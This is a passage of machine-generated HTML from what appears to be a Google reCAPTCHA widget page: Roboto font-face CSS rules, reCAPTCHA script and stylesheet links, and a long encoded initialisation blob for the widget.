U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IDxez2OEeH8N5vgAi0Zgiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IDxez2OEeH8N5vgAi0Zgiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IDxez2OEeH8N5vgAi0Zgiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22RsKDfUbCiipawoJDw7rCh2RQUiRHw6/CqWAswrxlA8OPBMOkBSgrCyBqwrfCp2B3wpbCgVfCu2DDkcK2XX/CkE9WEcOPw7F+w6s4HsOxM3EYRsONV8KYw6x1w70vNjpxa8O1w4XCp8OxL8K/OC/CqsKwG8KMwp3DjMOlw4YYw5fDrMO2wqp9JioxwpbDnMOnTXrDj8O8TcOhwr80UMOXeVNZbjbDm8K7XcKOwqfCkMOzSm/CgRrDr2nCpzNyX8OAKcO7wozDj8OQwr9ewqp7XHhuD8Ouwo0RJ8OxSwPCocKubkLDtR0HVGt0NVzCtMK0wpQvMRzCicKCd37Djg/[base64]/EUvCocKvw74Cw5xew7o0IMKkw7lHw4N/LynDux7CksKVw6Utw7k4w53Cj8KBH8KbXwvDksOCFsO6GXrCmsKdJBDDtl5kfRPDswHDu1kKQcOFGcKcwonDssK0b8Kewro7w5YqUmE3wpshw5DCgcO7YsKLw50CwrY9BsKdwqXCjcOMwqcSHcK9w55mwp3CgVLCtsO5w6TCi8K/w4hsJMKcV8K0wpLDrBXCjMKwwrEwCgsQfWvCncK9QkgpMMKIZ3nCi8Ohwo/[base64]/DkFLDtsKJS8Ozw5wmdsOHQcO5w7xjw5kkwovCo8KFRC7DlDjCjxAwwrrCilvCvcOVdcOIwoYrcsK4Dzh5w542UMOcBBkIXUlIwonCr8Kuw5vDnWAiZMKcwrZDGhLCqjU7YcOsT8KjwpBGwpZsw4tAwpfDn8KtJsOPTMKxwqrDrW/Dh3obwpbCjsKEB8OubMO/ecOLQcO6GsKaYsOjL39CdcOMDj5BCHcgwqlLG8OiwonCn8OkwrbDh2HDsgnDmsK2YsKHZVpEwqoBPy5qMcKjw5UwN8Kyw73CiMOkHXcHA8KVwp/ChWBJwoDCtl7CsQY1w6xaBxMNwpnDg3R3SFTChWNGw4XCkwbCtWElw7hgPsOGw4fDvR3DqcK6w7U+wq3CnH5/wrgYcsORRsKlfsOYRm3DhC5dCWwgB8OmAgMcw5nCtW3Do8Kfw73Cm8KXaitpw5lww6NiUFAgw4HDpTDCisKHPGDCgDHDkHvDhcKTA2sMPU02wpDCscO7LsKLw4fDjsOYNcKvRMOycyrCh8O7CHPChcOiECtLw5c6YCAswoUDwoE5LMO/wq4Tw77CosOiwqoNOHXChn1BNXbDk3XDqsKTw7zDn8KdLcOowrDDnWB7w6p7c8K0w6FIVVTClMK6WsKEwpkvwplqRWsEAMOnw4jCnsOvXsKPEsOhw6rCjjYDw4DChcKSFcK9MhjDtE0XworDksOkwqzDicKRw7B6OsO1w5soA8K9FwMTwq/DtAgtTEUFIzrDmmrDgR51IQ/CnMOmw7VGLsKqOjBuw5RMesOLwq08w7HClzQEVcOkwoBffMKGwqoJa3xgwpcMwoJHwq/[base64]/CljFvcMOCEUDDjMKJwq7CsArChMOww6zCt8KrwpAwasKQLcKyUMOdw6DDmFN1woZ6wrzCqkEfGMKBZ8KlVxrCmHMzFsKVwoDDhsOdLQEtC3jCgETCiGnCgUkaO8OQV8OTYUXCkHzDnxnDhVfDhsOKXsO4wpTCkcOWwodUEh7Dv8OSKsO1wqfCgMKdE8KJcAJUTk/Dt8OeMcO/KEcEw4pRw4nDuhw6w4PDoMKgwpMVw6AWeFUbIj5mwqphwrPCr1MIb8KYw5zCmAENCS/DhgFxAMKifMO/[base64]/CpcOGOMKYwqTDoFRiwph4dnTDvMOJw4PDs8KnX8OIRQnCpsOiQQXCpVzDvMKDw4gNI8Kmw4TDpGzCkcKmQSddScK2V8Obw7DDrsK9woZNwq/Dl28ewpzDmsKPw7RkDsOsTMKvQmTClMORJsK4wqAiFR0kXcKhwoBAwppeWcKEIsKAw4DCmwXCicKGIcOYMV/DgcOuW8K+HsKEw6t+wpbCtsOwcjoGMsOgRx8vw41Bwo5zdjcJOMKgEEB2CMOQIijDjC3DkMKHw5U0w5HCuMKhwoDCjcOnUioOwqdGasKLBzzDgcOZwqtxehxkwqzCkAbDhhUkLsKRwrNwwqkWQsO8RMO6wqXChBQVcXpjfVXChHzDvX3DgsOLwq/Ck8OJA8KxGw56wrrCnHkNIsOjwrXCqlAFA33CkjZ3wot+AMKZLhLDucKrPsKdcmZYYzNFGcO2BT7CtsKow6kmIV4TwrbCn2R4wpXDgcOREhsXYBxVwpNawqbCkcOFwpPCixHDhsOdAsOjw5HCtyfDklbDhhtNcsOXaDHDocKWTMOHwoR3w6TCnx/Ct8KvwoQiw5QmwqPCp0x5SsKaMns5w6QPw71DwoLDskp3T8K7w4YQwoPDp8OlwobCkS0fUijDpcKewqkaw4PCswBmXsOxIsKCwoFcw74lQC7DuMO7wobCvj9Zw7HDg0M7w4XDoVBiwoTDuEdxwr0/Ny7CkUzDnMObwqLCusKGw7B1w7nCnMK7fXDDl8KiasKxwrhRwpEJwp7CiV8qw6c0wrPDsC5XwrTDvsOow7lWRCbDrWAkw6DCt23DnlHCmcOXRMK/c8KWwpHCusKMwobCsMKbPsK2wrHDs8K9w4diw7tVRgomCEc/R8KbfBjCuMKnXsO/wpRYEyIrwqhcM8KmKsKTdMK3w4MIwr0sOsO8wrU4JcKqw5p5w6FNdsO0a8O4NMOBH0hxwqTCjVjCt8Kcwp/DqcKpecKAFWAzEnM7N2lawq4eBXDDrcO0wrMjHBpAw5g8PRfCt8ORwprCnmTDhMO/XMOPI8KDwo9GbcOVCn0TcHMLfRnDpCDDnsKEV8K+w4TCkcKkaA/CvMK4WgjDrcKyDiw5RsKQSsO/wq/DmQDDgsKWw4nCvcOjwrPDg1xaDS16wp4jcTLDk8K+wpIRw45gw7wZwrHDscKLEDhnw45ww7HDr0jDqcOFFsOLHMO/wqzDo8KsblIZwpwKXkp/X8KswoDCoFXDkcKMwpF9ZMKJEkA/w6zDhgPDrC3ClEzCtcOTwqBoS8Ocwq7CjcKKbcOSw7pfw47CtDPDs8OEX8Orw4gmwpEZTlcdwo/CqcOlTkBJwrtlw5DCv3FGw6h7MzEtw5UWw5rDjsKAY0M0ZyPDtsOEwp5gdsKxwobDl8OsAsKgQMKVV8OrIDjDmsKuwrrDusKwGTIkMGHCjnd2wpXCnQLCr8OKOsOlJcOYekd/D8K+wqXDqsO+w7RUNsKGZ8KYY8K7dMKSwrFGwrEEw6zCu3UKwozDlnVzwqvCoAdHw7XDgEBBel1cOsKww7E/N8KmBcORRMO2A8OWSk4zwopgVzbDpcK+w7PDhHzCvw8bw5plbsOKBsKQw7fDhm0BAMOJw5zCkGJ3w5/CssKywpthw4rCjcOBNQ7ClcOja1YOw57Cq8KRw7AVwrUwwo7DkyZ/w57DrkF5wrvCpsOuO8KbwogoVsKlwoRBw74uwoTDn8O/w4hkLcOmw6vCvMKIw510w6LClsOgw4PCiXzCkz5QIxvDgGNxWytEDMOOYsOhw7k8wpxww7rCiRsaw4s/wrzDrgbCq8K+wpLDl8OJUcOxwqJ4w7dkNXY6FMO/wpdDw4zDgcOvw6nCjmjDm8ORKxAeYcKwLiRlVFAdUjnDngQKw6fCuWsOJMKgK8OPw5/CuUzCpWIUwqIZbcO3JQJ0wr5+LkTDvsK4w4l1wrZ+YEbDl2ILbMKVw4Y/[base64]/DlcKCwp3Dr8KrMjFHTz/DsULCvMO6wojCpy46w6TCoMOOXHXCrcKzecKuJMO1wofChirCkA1taDLChkQGwp/[base64]/DkjrCisKtwrNnwp3CkR3CkMKGPk0dAlvDpsOpagc6w5vDjw7ClsOtw4RKDgEowrYedsK7VMKiwrAAwq0aRMKFw5nCkcKRH8K/[base64]/[base64]/Cm8K/wqrCu2vCmEDCpMOXc17CiMOKcRnCuMO1wprCsEXDqcK8GjnCsMK9PMKpwobCsVbDgF1iwqgwdkPDgcOcKcKWKMOpV8OkC8KHwqQuXAbCmArDhcObRcKfw67DiSLCvHQsw4/Cm8OUwr/DrcK8YSLCncKuwr4ZIj/DnsKDYko3aCrDmMOMVEoeNcK1AMKNMMKIw5zCqsKWccOnZsKNwr8Obw3CosOBwr7DlsO5w4kmwqzCsx0SP8OFFW3ChsOjfyFbwo1vwrNLJcKVw645w7F8wofCmGTDvMK5W8OowqMKwqR/w4vCpSQyw4TDgUDDnMOvw5RuKQxvwqLDsUFjwrtqSMO5w7/CkH1Dw5nDoMKoHMO1HHjCtnfCi1NIw5t6w5E4VsOAUmoqwofCk8OMw4LDq8KhwovChMOaBcKaO8KiwpLCiMOCwqPDn8KQc8OrwroVwoE1TMOZw63CiMOLw4nDrcKYw4PCsg9lwqTCtmNWBynCrA3CjwIIw7rCusO0QMKNwp7DiMKQw7EuZVTCgT/CvcK8wqDCjTNKwpwdVcKyw7/[base64]/CtsOQe1/DhMKGF8KbExXCgDk1G8OIw63CsD3CoMO2Z1kMwo0kwqI2woNaC3UNw7pbw6TDlnFzW8O8ZsKjw5h2SWdkGhPCnEACwrjDsE/DpsKhel/DisO+LsOkw7TDqcOwA8OOOcKQGzvCtMKzMSBuw5YnQMKqB8OrwojDuiAWKXDDiw4Dw6VowooLSjg0P8K8ccKCwpgkw5M1w4t4W8KTwrpNw4ZiXMK/FcKZwo4Xw4nDp8OMKRIVHS3CqsKMwqLDiMK3wpXChcKDwog8AGzDv8K5ZsOzw6nDqTR1ZcO+w7lWPTjChsOswr/Cmy/Dt8KWbgnDkyPDtHJPfsKTHQ3DscOaw6pTwqXDinE9A3RgAMOxwpMYbsKsw787d1PCo8K1fUjDlMOCw7FUw5TCgcKsw7VROSMgw6rDuBd6w5NOeyo3w47DlsKLw4/[base64]/DkXzDlMOAw7UYwrnCsDwWwr/DpiHCrsK/w5zDlR8awqQFwqBiw4DDmALDkSzDkAbDs8KvMEjDjMKbwrnCrEI1w4xzfMKLwqkMOMKQAMKOw6vDhcOGdhzDtMKpwoZpw6BzwofCvA5UIH/[base64]/DvyQ2UsOXw5Fqw4sRw7t/FGrCmcOPEl7Cs8OQIMOtw7fDu21sw77Ch11OwpBUwrrDhifDjsOwwotyU8KqwrHDvcOvw7DCncKTwqJVGTXDvwpWWMOswpTDpMK+w4vDrsKhw7HClcK5fcOdYlfCo8Knwqo3K3BKCsO3NkrCnsK7wqzCi8OzcMKmwpDCkG/DiMKTwr7Dn0tzw4LCrcKNB8O9L8OjcXxsNsKpfhB3JATCv2o3w4xCJiFcEsOPw53Do1DDplbDtMOZHcOUSMKowqDCtsKdwrTClG0ow5hIw78FX2IOwprDl8KqH2YtVcOOwr4DcMKlwq/[base64]/[base64]/DvcOTXRLDk8KLwpDCiW7CnHYYw6bCoMKPwr9hw4o6w6PDvcKGwqTDvwTDg8K1woDCjC9/wr0/w6R1w4TDtcKJZcKew4ksIcOeUsKTQivDn8KUwqpSwqTCu2bCoWk0XBDDjRApwrbCkyA/enTCrwzCoMKQXcKvwqFJUgDDgsO0BEo+wrPCusOsw77Dp8KxfsOWw4JgchvDqsOYVFdhw7/CmFvDlsKmw5zCv0rDsUPCpcKhcmFkGMKXw4wkVVLDu8O/w604AnnDrcKpcMKvXSUYMMKZShABGsKtR8KOG3o8acONw6rDmMKEScKEdyFYw7DDgRFWw6rDkj/CgMKVw7gwUn/[base64]/w4lew4g4bR9SSC3Co2pGW8Ozw65RaTDClcOmf08Yw4p+V8OOSMOEcDAGw70XFMOww7DCncK0SxnCocOBKkpgw5YMDX5VfsKsw7HCsFota8Ohw4DCssKZwr3CpgTCicOrw7PDocO/XsOQwrDDnsOAKsKAwrnDs8OTw44SS8OFw6MIw5jCoA9fwrwsw6EOwoIVRRLCrxdjw7ccTMOpbcOnU8KLw7VaIsKCW8KLw5/CjMOHZ8Kiw6vCsU0wcCLCii3DhRzClsKUwp9UwqEvwqw8V8KRwo5CwpxvA0LDj8OQwpXCvcOGwrPChcOcwqfDoUvCnMK3w6UIw65ww5LDiE7DqRXCsz5KScOFw5Itw4TDjg/Dv07CkyUNAV/[base64]/ClArCqEBNw5lZAmEiAB7DusOUOMODw6ELUitpZS3DscKLb2NLa2EtYMOXecOMAz9hVSLCjcODX8KNEEB3SApTUg4Uwq/DmRshD8O1woTCvizCpBhpw6k/[base64]/CjsKWwqcFwrUXwrbDh8Odw715J0jDqwRawrE3w63CtsOjK8K8w7rDg8OrLDBSwp8/IMK+XQ3DmzMqeV/ClsO4Z0PDicOiw7rDligDwo/Cm8O/[base64]/ChsOXwprDsEBxH8OCTcK6w5jChmbCiMOawpDCj8KRScKMw4zCtMOOw6/Ds1ImQMKyNcOECAUcYMONQDjDsWbDiMKYUsKqXcKvwp7CpsK6KAjClsOiwpLCtxgZw4PCvxRsE8Oaen1YwpfDslbDt8Oow7/DucOvw5INdcO2wpPCmsO1E8Oiwoxlw5jDgsKvw53ClcK1IUY9wpxhL0TDhljDrUbClAjCrnPDjMOfWVAMw7nCqkLDi2MwdS/Cp8OgM8ONwpzCqcKlEMOTw7HCocObw41RVGNmTFYcaRosw7vDjMOawr/DmHkoRiA5wpPDnAZnTMOGdUR9YcO+Ig4BcCjDmsO4wrQPbm3DtGnChljDvMKUBsOew7tEJ8Oew5bDhDzCrRvCi37Dg8KOI20GwrFfwpvCt2bDnRg/[base64]/[base64]/[base64]/[base64]/Cs8KmLGnCk8OgDXtrwo4pSyfDs0zDkjXDn1zClG5rw6F6w6xXw4hlw5Uxw4TCtsOHd8KiEsKqwobCn8O5wqZaSMOtTSnCucKCwoXCt8Kswok8K3HCnHbCv8OlcA0Pw4fDnMKyPkjCmULDtGl7w5LDvsKxfVJyFlgRwqR7w4PCjx8Gw6Z2TMOLw44aw6cVw6/CmTdQw7pCw7LDilVhBcKnK8OxFnnDlU5yeMOGw6hSwrDChRtRwrMQwpoXRMKRw6FSworDscKrw707TWjCoFHCpcOfd0/CrMORN3/[base64]/[base64]/cCUkwprCoitNCsKWw6zChwczDnHDhsKOw50bw4zDi39cBsK2w6LCpDXDt35jwozDh8O6w5nCnsOowqFCZcO9KQVKQsOgTFJJESt9w4XDshNiwrQUwo5Iw4/CmxVJwp/CuD8Jwp1Xwq9bRT7Do8KjwqhIw5VrPFtuw4Bkw7nCoMKHIghmJ3TDqXDCjcKNwqbDpQwgw71Hw7bDgjbDhMKQw7zClVB5w4xiw6MtbcK+wonDlBvDlHENeCNjwr/Cp2bDrSvClxRBwq/CkzDCvEQrwqh4w4LDiSXCk8OsWMK2wpPDr8OKw603GiBEwq1nLMKRwr/[base64]/CvcKlw6J/FQlnA8OEwqA/[base64]/JMKfXsOVwo7ChMO5w7/DqkfDoMKZeU42w4LDmHnCu2fDqFTCqcKiwpcHwqHCt8OJwq19SjcUBMOTCmsVwo7Dry1aaV9RGMOyHcOewrzDpyAZw4fDqDRKw4rDm8OBwqt3wqzCkETCrnXCusKHRMKVNcO9w58Jwpx3woHCpsO4a15AambCi8Obw75Hw5DCrTJpw75nb8KHwr/DncKoFcK7wq7DrcKQw4wLw51JOlB6wokwCzTCo3HDtsO8EFHCrkjDiBxGecOFwq/DpGY0woHCiMOgf1J/w6HDk8OBecKDNi7DjwXCtzoIw419ejDCjcOJw4YWOHrDrh/DmcKxER/DtMKYCDBII8KNMzZGwr/Du8OKYWhVw55bEDU0w5Y+GD/DscKNwqM8ZcOGw5jCv8OBDw7ClcOUw6PDsQzDi8O5w54zwo8RIWjCncK1JcKYRx/Ch8KqO1vCvMO8wpxJdBkLw6Q8SEp2dsK7woBRwp/Dt8Ouw5BrXxfCgmAmwqB1w4wUw60Jw7o/w6XCicOaw70GX8KiDSrDr8KXwrhWwqrDkVHDo8Oiw6MEImlOw6jDvsK0w4dNKzBMwqrClFfCpcK3XsKUw6LDqXt9wox8w5AbwqLCrsKWw7VAZX7DpzzDiC/CocKJEMKywq0Kw4XDg8O2JgnChTrCgmHCvWbCucOofsObdMKjV3vDpcOnw6nCvMOWFMKIw6LDocO7e8KQGMKbCcOCw4V7asOkBMOow4TDicKfwrYSwqNLw7Aow5VCw5fDpMKYwovCg8OPGnkMOTpCKm5SwoAaw4nDqsOow6/CnBHDsMODbGoowrNME1Q5w6dIUm/[base64]/[base64]/wpjCksO0w4wBw7NxHsONwofDqcKBBMKiwojDpVnCmVPChcO/w4zDtC0hbFNaw5zCjT3DlcObUDnDsSsQwqXDowrCihc6w7JQwrbDmsO2wrVuwqzCilLDpcOBwr5hDiNow6omNMKswq/CnEPDhWPCrzLCiMOnw5FbwoHDscK5wpHCj2YxQcOOwpnCk8O1wpIYDEnDrsO1wpwuX8KgwrvCq8Oiw6XDjcK3w7DDjQvDrcKgwqRcw4Bsw7QbFMO0c8KKwqpAL8OEw4/CjcOtw5oOTAAGaQ3Duw/ClGPDiA3CulAMa8KkS8OQG8K0PS8Rw7c3InnCrXfCmsKXGMOww7XDqkhGwrsLBMO8AsKEwrp/UMKlT8OvBnZpw4FDcwxFUcOww7nDrwvDqR96w6zDu8K6WMOdwp7DqHbCvsKuWsOVCBZdEsKUDBNYwqE7wpQOw6RQw4Ydw7NEYsO6wowZw5TDucOWwrAMw7TDu3Y4c8KVScOjHsKUw5rDhV8GX8K8FMOfUHDCuAbDknvDoQJdTVXCnwsZw63DjnXCrHo/ZcKxw43CrMOgwrnDpg1ABcOWChMcw69YwqjDtAPCssOxw7Y1w53DkcK1dsOiN8KPScKlasKwwoIWYsOAOW0iWMK1w7XCvsORwpDCjcK8w6HCrsOwGRpmB2nCpcOSDnJjbx02cS5Zw4rChsKQHgbCm8OSMXXCsFhEwrU8w4XCqMKdw5ddGsOHwpsqWwfCrcO2wpRZZx/[base64]/DpxhSJBxAM3DDv8KefsKfSDAaW8OvZMKhwqDClcOaw5DCgMOrZ3HCnsOZdcOvw6rDsMOreAPDm2Qrw77DpMKiaw/Cv8OAwqrDlG3CmcOKasOUV8OpY8K0w4DCgsOCDsOPwpJ4w7xtDcOVw45Qwp8XZ2pIwrlaw7TDj8OKwp11woHCp8OtwqcCw5XDgUHCkcOaw4nDrTskRsKKw6jDkANtw6pGXMKuw5MNAMOxLSh0w7oCfMOOHglaw4cWw6N0wrJzcDB5MR/DgMOPVl/Dlh8mwrrDu8Kpw6rCqGXDvlHDmsKgw5sjwp7Dim90WMOCw6Igw4PCkzfDngbClMOVw6TCnSXCm8OmwpvDpWjDicOhw67DjsKKwr3Cq2sPQsOIw64Dw6bCksOucUfCicOHdFDDvljDnTR9wqTCvEPDkGDDvcONG1/[base64]/[base64]/[base64]/CicO5DcOJO8OpBcOfc8KuBVJ+chlDTGnCv8OUw5DCr01wwpVIwrDDlcO+WMK+wo/CjwsRwrx/[base64]/GC5BwqHDp0nDmnQXwo/[base64]/[base64]/Ct8KVSDDDpMOyw4rCrm5vwrl7w47CgCHCo8KSF8K9wqrDnMKmw4LCmSbDmcODwrsyKXbDl8KSwr3CiDJVwo1CJB3DnTxtcsOIw4/DpEZQw4YtIl3Dl8Kwcm5QbHtCw7HCkMO2H2rDpSFbwpkiw7rCtcOhT8KVCMK0w4tOw6dgBsKkwpLCncK8SgDColTDtxMGwqvCgXp2D8KkQiZtYG5CwqLDpsO2K3YPUT/CscO2wqtTw7/DncOoXcO9G8Kxw6jCg11fH2DCsCA6wqJsw4TDkMOWBWlZwrPCtXFDw57DtsOuMcOjXsKFeiAuw5XDiQXDjlLCpHQte8Kaw4ELXAEZwrdqTBDDuRMSfMKvwrzCkR40w5TCgjfDmMOewozDmmrDjcKLL8OWw4bDoh7CkcOnwrTClx/CtAN0w400wrMSY3fCvcOhwr7DosO1c8KBO2vDi8KLRRwQw7I4bA3CiSnDgl8/KMOEUAfDqgPCg8OXwojCssK8Kkpmw6nCrMKAwqQzwr0qw7vDrD7CgMKOw7I/w4VDw6dKwohQP8OoEWzCpsKhwonD